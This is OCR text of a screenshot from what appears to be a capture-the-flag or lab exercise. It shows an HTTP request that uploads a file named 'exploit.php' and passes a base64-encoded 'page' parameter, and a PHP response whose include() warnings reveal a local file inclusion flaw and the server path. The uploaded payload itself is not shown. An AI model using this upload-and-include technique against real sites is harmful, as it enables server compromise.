 1 POST /index.php?page=YWJj HTTP/2
2 Host: task.twil4.click
3 Cookie: PHPSESSID=d8742e25983b22f77f512191de3ff841
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------190807381621689195202282910276
9 Content-Length: 255
10 Origin: https://task.twil4.click
11 Referer: https://task.twil4.click/index.php?page=c3RvcmFnZS5waHA=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------190807381621689195202282910276
20 Content-Disposition: form-data; name="file"; filename="exploit.php"
21 Content-Type: application/octet-stream
22
56 </div>
57 </nav>
58 <br />
59 <b>
Warning
</b>
:  include(pages/abc): failed to open stream: No such file or
directory in <b>
/var/www/html/index.php
</b>
on line <b>
27
</b>
<br />
60 <br />
61 <b>
Warning
</b>
:  include(): Failed opening 'pages/abc' for inclusion
(include_path='.:/usr/local/lib/php') in <b>
/var/www/html/index.php
</b>
on line <b>
27
</b>
<br />
62